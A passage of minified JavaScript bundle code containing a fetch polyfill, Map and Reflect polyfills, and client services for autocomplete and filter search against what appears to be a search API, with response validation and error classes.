Ta(e=this).call(e,(function(e,r){t.push([r,e])})),f(t)},n&&(h.prototype[Xc]=Wc(h.prototype));var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function _(e,t){var r,n,i=(t=t||{}).body;if(e instanceof _){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new h(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new h(t.headers)),this.method=(r=t.method||this.method||"GET",n=r.toUpperCase(),su(y).call(y,n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(i)}function b(e){var t,r=new FormData;return Ta(t=Hc(e).call(e).split("&")).call(t,(function(e){if(e){var t=e.split("="),n=t.shift().replace(/\+/g," "),i=t.join("=").replace(/\+/g," ");r.append(decodeURIComponent(n),decodeURIComponent(i))}})),r}function w(e,t){t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in t?t.statusText:"OK",this.headers=new h(t.headers),this.url=t.url||"",this._initBody(e)}_.prototype.clone=function(){return new _(this,{body:this._bodyInit})},g.call(_.prototype),g.call(w.prototype),w.prototype.clone=function(){return new w(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new h(this.headers),url:this.url})},w.error=function(){var e=new w(null,{status:0,statusText:""});return e.type="error",e};var S=[301,302,303,307,308];w.redirect=function(e,t){if(-1===su(S).call(S,t))throw new RangeError("Invalid status code");return new w(null,{status:t,headers:{location:e}})},t.DOMException=e.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Hs(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function k(e,r){return new Ho((function(n,o){var a,s=new _(e,r);if(s.signal&&s.signal.aborted)return o(new t.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function u(){c.abort()}c.onload=function(){var e,t,r,i,o={status:c.status,statusText:c.statusText,headers:(e=c.getAllResponseHeaders()||"",r=new h,i=e.replace(/\r?\n[\t ]+/g," "),Ta(t=i.split(/\r?\n/)).call(t,(function(e){var t,n=e.split(":"),i=Hc(t=n.shift()).call(t);if(i){var o,a=Hc(o=n.join(":")).call(o);r.append(i,a)}})),r)};o.url="responseURL"in c?c.responseURL:o.headers.get("X-Request-URL");var a="response"in c?c.response:c.responseText;n(new w(a,o))},c.onerror=function(){o(new TypeError("Network request failed"))},c.ontimeout=function(){o(new TypeError("Network request failed"))},c.onabort=function(){o(new t.DOMException("Aborted","AbortError"))},c.open(s.method,s.url,!0),"include"===s.credentials?c.withCredentials=!0:"omit"===s.credentials&&(c.withCredentials=!1),"responseType"in c&&i&&(c.responseType="blob"),Ta(a=s.headers).call(a,(function(e,t){c.setRequestHeader(t,e)})),s.signal&&(s.signal.addEventListener("abort",u),c.onreadystatechange=function(){4===c.readyState&&s.signal.removeEventListener("abort",u)}),c.send(void 0===s._bodyInit?null:s._bodyInit)}))}k.polyfill=!0,e.fetch||(e.fetch=k,e.Headers=h,e.Request=_,e.Response=w),t.Headers=h,t.Request=_,t.Response=w,t.fetch=k,ha(t,"__esModule",{value:!0})}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=i;(r=o.fetch).default=o.fetch,r.fetch=o.fetch,r.Headers=o.Headers,r.Request=o.Request,r.Response=o.Response,t.exports=r}));t(cu);var uu=cu.fetch,lu=(cu.Headers,cu.Request,cu.Response,r((function(e,t){function r(e){var t;return Ta(t=As(e)).call(t,(function(t){void 0!==e[t]&&null!==e[t]||delete e[t]})),e}ha(t,"__esModule",{value:!0}),t.sanitizeQueryParams=t.addParamsToURL=void 0,t.addParamsToURL=function(e,t){var n=new ui(e),i=new zc(n.search.substring(1)),o=r(t);for(var a in o)i.append(a,o[a].toString());var s=n.origin+n.pathname,c=i.toString();return c&&(s+="?"+c),s},t.sanitizeQueryParams=r})));t(lu);lu.sanitizeQueryParams,lu.addParamsToURL;var fu=r((function(t,r){var n=e&&e.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};ha(r,"__esModule",{value:!0}),r.HttpServiceImpl=void 0;var i,o=n(cu);!function(e){e.GET="get",e.POST="post"}(i||(i={}));var a=function(){function e(){}var t=e.prototype;return t.get=function(e,t){return this.fetch(e,t,{method:i.GET,credentials:"include"}).then((function(e){return e.json()}))},t.post=function(e,t,r){var n=lu.sanitizeQueryParams(r);return this.fetch(e,t,{method:i.POST,body:$o(n),mode:"cors",headers:{"Content-Type":"application/json"}}).then((function(e){return e.json()}))},t.fetch=function(e,t,r){var n=lu.addParamsToURL(e,t);return window.fetch?window.fetch(n,r):o.default(n,r)},e}();r.HttpServiceImpl=a}));t(fu);fu.HttpServiceImpl;var hu=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createAutocompleteResult=void 0,t.createAutocompleteResult=function(e){var t=e.relatedItem?Ws.ResultsFactory.create([e.relatedItem],Qs.Source.KnowledgeManager)[0]:e.relatedItem;return{filter:Ba(e)&&$s.createFilter(Ba(e)),key:e.key,matchedSubstrings:e.matchedSubstrings||[],value:e.value,relatedItem:t}}}));t(hu);hu.createAutocompleteResult;var pu=r((function(e,t){ha(t,"__esModule",{value:!0}),t.createFilterSearchResponse=t.createAutocompleteResponse=void 0,t.createAutocompleteResponse=function(e){var t;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!As(e.response).length)throw new Error("The autocomplete response is empty");var r=e.response,n=Rs(t=r.results).call(t,hu.createAutocompleteResult),i=r.input?r.input.queryIntents:[];return{results:n,queryId:r.queryId,inputIntents:i||[],uuid:e.meta.uuid}},t.createFilterSearchResponse=function(e){if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!As(e.response).length)throw new Error("The autocomplete response is empty");var t,r,n=e.response,i=!1,o=[],a=[];n.sections?(i=!0,o=Rs(t=n.sections).call(t,(function(e){var t;return{label:e.label,results:Rs(t=e.results).call(t,hu.createAutocompleteResult)}}))):a=Rs(r=n.results).call(r,hu.createAutocompleteResult);var s=n.input?n.input.queryIntents:[];return{sectioned:i,sections:o,results:a,queryId:n.queryId,inputIntents:s||[],uuid:e.meta.uuid}}}));t(pu);pu.createFilterSearchResponse,pu.createAutocompleteResponse;var du=r((function(t,r){var n=e&&e.__awaiter||function(e,t,r,n){return new(r||(r=Ho))((function(i,o){function a(e){try{c(n.next(e))}catch(e){o(e)}}function s(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(a,s)}c((n=n.apply(e,t||[])).next())}))};ha(r,"__esModule",{value:!0}),r.AutocompleteServiceImpl=void 0;var i=function(){function e(e,t,r){var n,i,o,a,s,c;this.config=e,this.httpService=t,this.apiResponseValidator=r,this.universalEndpoint=null!==(i=null===(n=this.config.endpoints)||void 0===n?void 0:n.universalAutocomplete)&&void 0!==i?i:nc.defaultEndpoints.universalAutocomplete,this.verticalEndpoint=null!==(a=null===(o=this.config.endpoints)||void 0===o?void 0:o.verticalAutocomplete)&&void 0!==a?a:nc.defaultEndpoints.verticalAutocomplete,this.filterEndpoint=null!==(c=null===(s=this.config.endpoints)||void 0===s?void 0:s.filterSearch)&&void 0!==c?c:nc.defaultEndpoints.filterSearch}var t=e.prototype;return t.universalAutocomplete=function(e){var t;return n(this,void 0,void 0,Ks.mark((function r(){var n,i,o;return Ks.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n=ua({input:e.input,experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,sessionTrackingEnabled:e.sessionTrackingEnabled},null===(t=this.config)||void 0===t?void 0:t.additionalQueryParams),r.next=3,this.httpService.get(this.universalEndpoint,n);case 3:if(i=r.sent,!((o=this.apiResponseValidator.validate(i))instanceof Error)){r.next=7;break}return r.abrupt("return",Ho.reject(o));case 7:return r.abrupt("return",pu.createAutocompleteResponse(i));case 8:case"end":return r.stop()}}),r,this)})))},t.verticalAutocomplete=function(e){var t;return n(this,void 0,void 0,Ks.mark((function r(){var n,i,o;return Ks.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n=ua({input:e.input,experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,verticalKey:e.verticalKey,sessionTrackingEnabled:e.sessionTrackingEnabled},null===(t=this.config)||void 0===t?void 0:t.additionalQueryParams),r.next=3,this.httpService.get(this.verticalEndpoint,n);case 3:if(i=r.sent,!((o=this.apiResponseValidator.validate(i))instanceof Error)){r.next=7;break}return r.abrupt("return",Ho.reject(o));case 7:return r.abrupt("return",pu.createAutocompleteResponse(i));case 8:case"end":return r.stop()}}),r,this)})))},t.filterSearch=function(e){var t;return n(this,void 0,void 0,Ks.mark((function r(){var n,i,o,a;return Ks.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return n={sectioned:e.sectioned,fields:this.serializeSearchParameterFields(e.fields)},i=ua({input:e.input,experienceKey:this.config.experienceKey,api_key:this.config.apiKey,v:nc.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,search_parameters:$o(n),verticalKey:e.verticalKey,sessionTrackingEnabled:e.sessionTrackingEnabled},null===(t=this.config)||void 0===t?void 0:t.additionalQueryParams),r.next=4,this.httpService.get(this.filterEndpoint,i);case 4:if(o=r.sent,!((a=this.apiResponseValidator.validate(o))instanceof Error)){r.next=8;break}return r.abrupt("return",Ho.reject(a));case 8:return r.abrupt("return",pu.createFilterSearchResponse(o));case 9:case"end":return r.stop()}}),r,this)})))},t.serializeSearchParameterFields=function(e){return Rs(e).call(e,(function(e){return{fieldId:e.fieldApiName,entityTypeId:e.entityType,shouldFetchEntities:e.fetchEntities}}))},e}();r.AutocompleteServiceImpl=i}));t(du);du.AutocompleteServiceImpl;var vu=ka.find,mu=!0;"find"in[]&&Array(1).find((function(){mu=!1})),z({target:"Array",proto:!0,forced:mu},{find:function(e){return vu(this,e,arguments.length>1?arguments[1]:void 0)}});var gu=Yo("Array").find,yu=Array.prototype,_u=function(e){var t=e.find;return e===yu||e instanceof Array&&t===yu.find?gu:t},bu=Vs;z({target:"Object",stat:!0},{setPrototypeOf:Lt});var wu=j.Object.setPrototypeOf,Su=r((function(e){function t(r,n){return e.exports=t=wu||function(e,t){return e.__proto__=t,e},e.exports.default=e.exports,e.exports.__esModule=!0,t(r,n)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}));t(Su);var ku=t(r((function(e){e.exports=function(e,t){e.prototype=bu(t.prototype),e.prototype.constructor=e,Su(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0}))),xu=!a((function(){return Object.isExtensible(Object.preventExtensions({}))})),Mu=r((function(e){var t=B.f,r=ge("meta"),n=0,i=Object.isExtensible||function(){return!0},o=function(e){t(e,r,{value:{objectID:"O"+ ++n,weakData:{}}})},a=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!y(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!w(e,r)){if(!i(e))return"F";if(!t)return"E";o(e)}return e[r].objectID},getWeakData:function(e,t){if(!w(e,r)){if(!i(e))return!0;if(!t)return!1;o(e)}return e[r].weakData},onFreeze:function(e){return xu&&a.REQUIRED&&i(e)&&!w(e,r)&&o(e),e}};be[r]=!0})),Au=(Mu.REQUIRED,Mu.fastKey,Mu.getWeakData,Mu.onFreeze,B.f),Eu=ka.forEach,Cu=Ie.set,Iu=Ie.getterFor,Tu=function(e,t,r){var n,i=-1!==e.indexOf("Map"),c=-1!==e.indexOf("Weak"),u=i?"set":"add",l=o[e],f=l&&l.prototype,h={};if(s&&"function"==typeof l&&(c||f.forEach&&!a((function(){(new l).entries().next()})))){n=t((function(t,r){Cu(Zt(t,n,e),{type:e,collection:new l}),null!=r&&fi(r,t[u],{that:t,AS_ENTRIES:i})}));var p=Iu(e);Eu(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in f)||c&&"clear"==e||U(n.prototype,e,(function(r,n){var i=p(this).collection;if(!t&&c&&!y(r))return"get"==e&&void 0;var o=i[e](0===r?0:r,n);return t?this:o}))})),c||Au(n.prototype,"size",{configurable:!0,get:function(){return p(this).collection.size}})}else n=r.getConstructor(t,e,i,u),Mu.REQUIRED=!0;return It(n,e,!1,!0),h[e]=n,z({global:!0,forced:!0},h),c||r.setStrong(n,e,i),n},Ou=B.f,Ru=Mu.fastKey,Fu=Ie.set,Lu=Ie.getterFor,ju={getConstructor:function(e,t,r,n){var i=e((function(e,o){Zt(e,i,t),Fu(e,{type:t,index:bt(null),first:void 0,last:void 0,size:0}),s||(e.size=0),null!=o&&fi(o,e[n],{that:e,AS_ENTRIES:r})})),o=Lu(t),a=function(e,t,r){var n,i,a=o(e),u=c(e,t);return u?u.value=r:(a.last=u={index:i=Ru(t,!0),key:t,value:r,previous:n=a.last,next:void 0,removed:!1},a.first||(a.first=u),n&&(n.next=u),s?a.size++:e.size++,"F"!==i&&(a.index[i]=u)),e},c=function(e,t){var r,n=o(e),i=Ru(t);if("F"!==i)return n.index[i];for(r=n.first;r;r=r.next)if(r.key==t)return r};return mr(i.prototype,{clear:function(){for(var e=o(this),t=e.index,r=e.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=void 0),delete t[r.index],r=r.next;e.first=e.last=void 0,s?e.size=0:this.size=0},delete:function(e){var t=o(this),r=c(this,e);if(r){var n=r.next,i=r.previous;delete t.index[r.index],r.removed=!0,i&&(i.next=n),n&&(n.previous=i),t.first==r&&(t.first=n),t.last==r&&(t.last=i),s?t.size--:this.size--}return!!r},forEach:function(e){for(var t,r=o(this),n=N(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.next:r.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!c(this,e)}}),mr(i.prototype,r?{get:function(e){var t=c(this,e);return t&&t.value},set:function(e,t){return a(this,0===e?0:e,t)}}:{add:function(e){return a(this,e=0===e?0:e,e)}}),s&&Ou(i.prototype,"size",{get:function(){return o(this).size}}),i},setStrong:function(e,t,r){var n=t+" Iterator",i=Lu(t),o=Lu(n);Bt(e,t,(function(e,t){Fu(this,{type:n,target:e,state:i(e),kind:t,last:void 0})}),(function(){for(var e=o(this),t=e.kind,r=e.last;r&&r.removed;)r=r.previous;return e.target&&(e.last=r=r?r.next:e.state.first)?"keys"==t?{value:r.key,done:!1}:"values"==t?{value:r.value,done:!1}:{value:[r.key,r.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})}),r?"entries":"values",!r,!0),mi(t)}},Pu=(Tu("Map",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),ju),j.Map);z({target:"Map",stat:!0},{from:function(e){var t,r,n,i,o=arguments.length,a=o>1?arguments[1]:void 0;return P(this),(t=void 0!==a)&&P(a),null==e?new this:(r=[],t?(n=0,i=N(a,o>2?arguments[2]:void 0,2),fi(e,(function(e){r.push(i(e,n++))}))):fi(e,r.push,{that:r}),new this(r))}});z({target:"Map",stat:!0},{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}});var Nu=function(){for(var e,t=q(this),r=P(t.delete),n=!0,i=0,o=arguments.length;i<o;i++)e=r.call(t,arguments[i]),n=n&&e;return!!n};z({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){return Nu.apply(this,arguments)}});z({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(e,t){var r=q(this),n=r.has(e)&&"update"in t?t.update(r.get(e),e,r):t.insert(e,r);return r.set(e,n),n}});var qu=gr;z({target:"Map",proto:!0,real:!0,forced:!0},{every:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3);return!fi(r,(function(e,r,i){if(!n(r,e,t))return i()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),z({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3),i=new(Ai(t,Ne("Map"))),o=P(i.set);return fi(r,(function(e,r){n(r,e,t)&&o.call(i,e,r)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),z({target:"Map",proto:!0,real:!0,forced:!0},{find:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3);return fi(r,(function(e,r,i){if(n(r,e,t))return i(r)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),z({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3);return fi(r,(function(e,r,i){if(n(r,e,t))return i(e)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),z({target:"Map",stat:!0},{groupBy:function(e,t){var r=new this;P(t);var n=P(r.has),i=P(r.get),o=P(r.set);return fi(e,(function(e){var a=t(e);n.call(r,a)?i.call(r,a).push(e):o.call(r,a,[e])})),r}});z({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(e){return fi(qu(q(this)),(function(t,r,n){if((i=r)===(o=e)||i!=i&&o!=o)return n();var i,o}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),z({target:"Map",stat:!0},{keyBy:function(e,t){var r=new this;P(t);var n=P(r.set);return fi(e,(function(e){n.call(r,t(e),e)})),r}}),z({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(e){return fi(qu(q(this)),(function(t,r,n){if(r===e)return n(t)}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),z({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3),i=new(Ai(t,Ne("Map"))),o=P(i.set);return fi(r,(function(e,r){o.call(i,n(r,e,t),r)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),z({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3),i=new(Ai(t,Ne("Map"))),o=P(i.set);return fi(r,(function(e,r){o.call(i,e,n(r,e,t))}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),z({target:"Map",proto:!0,real:!0,forced:!0},{merge:function(e){for(var t=q(this),r=P(t.set),n=0;n<arguments.length;)fi(arguments[n++],r,{that:t,AS_ENTRIES:!0});return t}}),z({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(e){var t=q(this),r=qu(t),n=arguments.length<2,i=n?void 0:arguments[1];if(P(e),fi(r,(function(r,o){n?(n=!1,i=o):i=e(i,o,r,t)}),{AS_ENTRIES:!0,IS_ITERATOR:!0}),n)throw TypeError("Reduce of empty map with no initial value");return i}}),z({target:"Map",proto:!0,real:!0,forced:!0},{some:function(e){var t=q(this),r=qu(t),n=N(e,arguments.length>1?arguments[1]:void 0,3);return fi(r,(function(e,r,i){if(n(r,e,t))return i()}),{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),z({target:"Map",proto:!0,real:!0,forced:!0},{update:function(e,t){var r=q(this),n=arguments.length;P(t);var i=r.has(e);if(!i&&n<3)throw TypeError("Updating absent value");var o=i?r.get(e):P(n>2?arguments[2]:void 0)(e,r);return r.set(e,t(o,e,r)),r}});var Du=function(e,t){var r,n=q(this),i=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t&&"function"!=typeof i)throw TypeError("At least one callback required");return n.has(e)?(r=n.get(e),"function"==typeof t&&(r=t(r),n.set(e,r))):"function"==typeof i&&(r=i(),n.set(e,r)),r};z({target:"Map",proto:!0,real:!0,forced:!0},{upsert:Du}),z({target:"Map",proto:!0,real:!0,forced:!0},{updateOrInsert:Du});var Bu=Pu,Uu=a((function(){Le(1)}));z({target:"Object",stat:!0,forced:Uu,sham:!Oe},{getPrototypeOf:function(e){return Le(Te(e))}});var Vu=j.Object.getPrototypeOf,Hu=r((function(e){function t(r){return e.exports=t=wu?Vu:function(e){return e.__proto__||Vu(e)},e.exports.default=e.exports,e.exports.__esModule=!0,t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}));t(Hu);var zu=au,Ku=r((function(e){e.exports=function(e){var t;return-1!==zu(t=Function.toString.call(e)).call(t,"[native code]")},e.exports.default=e.exports,e.exports.__esModule=!0}));t(Ku);var Zu=Ne("Reflect","construct"),Qu=a((function(){function e(){}return!(Zu((function(){}),[],e)instanceof e)})),Wu=!a((function(){Zu((function(){}))})),Gu=Qu||Wu;z({target:"Reflect",stat:!0,forced:Gu,sham:Gu},{construct:function(e,t){P(e),q(t);var r=arguments.length<3?e:P(arguments[2]);if(Wu&&!Qu)return Zu(e,t,r);if(e==r){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var n=[null];return n.push.apply(n,t),new(uc.apply(e,n))}var i=r.prototype,o=bt(y(i)?i:Object.prototype),a=Function.apply.call(e,o,t);return y(a)?a:o}});var $u=j.Reflect.construct,Ju=hc,Yu=r((function(e){e.exports=function(){if("undefined"==typeof Reflect||!$u)return!1;if($u.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call($u(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.default=e.exports,e.exports.__esModule=!0}));t(Yu);var Xu=r((function(e){function t(r,n,i){return Yu()?(e.exports=t=$u,e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=t=function(e,t,r){var n=[null];n.push.apply(n,t);var i=new(Ju(Function).apply(e,n));return r&&Su(i,r.prototype),i},e.exports.default=e.exports,e.exports.__esModule=!0),t.apply(null,arguments)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}));t(Xu);var el=t(r((function(e){function t(r){var n="function"==typeof Bu?new Bu:void 0;return e.exports=t=function(e){if(null===e||!Ku(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==n){if(n.has(e))return n.get(e);n.set(e,t)}function t(){return Xu(e,arguments,Hu(this).constructor)}return t.prototype=bu(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),Su(t,e)},e.exports.default=e.exports,e.exports.__esModule=!0,t(r)}e.exports=t,e.exports.default=e.exports,e.exports.__esModule=!0}))),tl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.AnswersError=void 0;var r=function(e){function t(t,r,n){var i;return(i=e.call(this,t)||this).message=t,i.code=r,i.type=n,i}return ku(t,e),t}(el(Error));t.AnswersError=r}));t(tl);tl.AnswersError;var rl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.ApiResponseValidator=void 0;var r=function(){function e(){}var t=e.prototype;return t.validate=function(e){var t=[this.validateResponseProp,this.validateMetaProp,this.checkForApiErrors],r=Rs(t).call(t,(function(t){return t(e)}));return _u(r).call(r,(function(e){return e instanceof tl.AnswersError}))},t.validateResponseProp=function(e){if(!e.response)return new tl.AnswersError("Malformed Answers API response: missing response property.")},t.validateMetaProp=function(e){if(!e.meta)return new tl.AnswersError("Malformed Answers API response: missing meta property.")},t.checkForApiErrors=function(e){var t,r;if((null===(r=null===(t=e.meta)||void 0===t?void 0:t.errors)||void 0===r?void 0:r.length)>=1){var n=e.meta.errors[0];return new tl.AnswersError(n.message,n.code,n.type)}},e}();t.ApiResponseValidator=r}));t(rl);rl.ApiResponseValidator;var nl=r((function(e,t){ha(t,"__esModule",{value:!0})}));t(nl);var il=r((function(e,t){ha(t,"__esModule",{value:!0})}));t(il);var ol=r((function(e,t){ha(t,"__esModule",{value:!0}),t.FilterCombinator=void 0,function(e){e.AND="$and",e.OR="$or"}(t.FilterCombinator||(t.FilterCombinator={}))}));t(ol);ol.FilterCombinator;var al=r((function(e,t){ha(t,"__esModule",{value:!0}),t.QueryTrigger=void 0,function(e){e.Initialize="initialize",e.Suggest="suggest"}(t.QueryTrigger||(t.QueryTrigger={}))}));t(al);al.QueryTrigger;var sl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.SortType=void 0,function(e){e.Field="FIELD",e.EntityDistance="ENTITY_DISTANCE",e.Relevance="RELEVANCE"}(t.SortType||(t.SortType={}))}));t(sl);sl.SortType;var cl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.Direction=void 0,function(e){e.Ascending="ASC",e.Descending="DESC"}(t.Direction||(t.Direction={}))}));t(cl);cl.Direction;var ul=r((function(e,t){ha(t,"__esModule",{value:!0}),t.LocationBiasMethod=void 0,function(e){e.Ip="IP",e.Device="DEVICE",e.Unknown="UNKNOWN"}(t.LocationBiasMethod||(t.LocationBiasMethod={}))}));t(ul);ul.LocationBiasMethod;var ll=r((function(e,t){ha(t,"__esModule",{value:!0}),t.SearchIntent=void 0,function(e){e.NearMe="NEAR_ME"}(t.SearchIntent||(t.SearchIntent={}))}));t(ll);ll.SearchIntent;var fl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.SpellCheckType=void 0,function(e){e.Suggest="SUGGEST",e.AutoCorrect="AUTOCORRECT",e.Combine="COMBINE"}(t.SpellCheckType||(t.SpellCheckType={}))}));t(fl);fl.SpellCheckType;var hl=r((function(e,t){ha(t,"__esModule",{value:!0}),t.Matcher=void 0,function(e){e.Equals="$eq",e.NotEquals="!$eq",e.LessThan="$lt",e.LessThanOrEqualTo="$le",e.GreaterThan="$gt",e.GreaterThanOrEqualTo="$ge",e.Near="$near"}(t.Matcher||(t.Matcher={}))}));t(hl);hl.Matcher;var pl=r((function(t,r){var n=e&&e.__createBinding||(Hs?function(e,t,r,n){void 0===n&&(n=r),ha(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=e&&e.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};ha(r,"__esModule",{value:!0}),r.Matcher=r.SpellCheckType=r.Source=r.SearchIntent=r.LocationBiasMethod=r.DirectAnswerType=r.Direction=r.SortType=r.QueryTrigger=r.QuerySource=r.FilterCombinator=r.AnswersError=void 0,ha(r,"AnswersError",{enumerable:!0,get:function(){return tl.AnswersError}}),i(nl,r),i(il,r),ha(r,"FilterCombinator",{enumerable:!0,get:function(){return ol.FilterCombinator}}),ha(r,"QuerySource",{enumerable:!0,get:function(){return ic.QuerySource}}),ha(r,"QueryTrigger",{enumerable:!0,get:function(){return al.QueryTrigger}}),ha(r,"SortType",{enumerable:!0,get:function(){return sl.SortType}}),ha(r,"Direction",{enumerable:!0,get:function(){return cl.Direction}}),ha(r,"DirectAnswerType",{enumerable:!0,get:function(){return Zs.DirectAnswerType}}),ha(r,"LocationBiasMethod",{enumerable:!0,get:function(){return ul.LocationBiasMethod}}),ha(r,"SearchIntent",{enumerable:!0,get:function(){return ll.SearchIntent}}),ha(r,"Source",{enumerable:!0,get:function(){return Qs.Source}}),ha(r,"SpellCheckType",{enumerable:!0,get:function(){return fl.SpellCheckType}}),ha(r,"Matcher",{enumerable:!0,get:function(){return hl.Matcher}})}));t(pl);pl.Matcher,pl.SpellCheckType,pl.Source,pl.SearchIntent,pl.LocationBiasMethod,pl.DirectAnswerType,pl.Direction,pl.SortType,pl.QueryTrigger,pl.QuerySource,pl.FilterCombinator,pl.AnswersError;var dl=r((function(t,r){var n=e&&e.__createBinding||(Hs?function(e,t,r,n){void 0===n&&(n=r),ha(e,n,{enumerable:!0,get:function(){return t[r]}})}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=e&&e.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};ha(r,"__esModule",{value:!0}),r.AnswersCore=r.provideCore=void 0,ha(r,"AnswersCore",{enumerable:!0,get:function(){return zs.AnswersCore}}),r.provideCore=function(e){var t=new fu.HttpServiceImpl,r=new rl.ApiResponseValidator,n=new Nc.SearchServiceImpl(e,t,r),i=new qc.QuestionSubmissionServiceImpl(e,t,r),o=new du.AutocompleteServiceImpl(e,t,r);return new zs.AnswersCore(n,i,o)},i(pl,r)}));t(dl);dl.AnswersCore;var vl=dl.provideCore,ml="search-loading",gl="search-complete",yl=Yo("Array").concat,_l=Array.prototype,bl=function(e){var t=e.concat;return e===_l||e instanceof Array&&t===_l.concat?yl:t},wl=Mu.onFreeze,Sl=Object.freeze,kl=a((function(){Sl(1)}));z({target:"Object",stat:!0,forced:kl,sham:!xu},{freeze:function(e){return Sl&&y(e)?Sl(wl(e)):e}});var xl=j.Object.freeze,Ml=function(e){function t(r,n,i,o){var a;return void 0===i&&(i="unknown"),(a=e.call(this,n)||this).errorCode=r,a.errorMessage=n,a.boundary=i,a.reported=!1,o&&(a.causedBy=o instanceof t?o:t.from(o),a.stack=a.stack+"\nCaused By: "+a.causedBy.stack),a}ku(t,e);var r=t.prototype;return r.toJson=function(){return $o(this)},r.toString=function(){var e=this.errorMessage+" ("+this.boundary+")";return this.causedBy&&(e+="\n  Caused By: "+this.causedBy.toString()),e},t.from=function(e,t){var r=new Al(e.message,t);return r.stack=e.stack,r},t}(el(Error)),Al=function(e){function t(t,r,n){return 